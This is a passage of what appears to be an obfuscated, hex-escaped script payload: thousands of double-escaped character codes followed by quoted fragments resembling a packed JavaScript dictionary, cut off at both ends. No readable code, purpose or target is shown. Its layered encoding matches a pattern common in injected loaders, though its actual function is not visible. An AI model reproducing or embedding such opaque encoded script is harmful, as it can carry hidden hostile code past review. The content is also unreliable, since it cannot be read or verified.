3\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5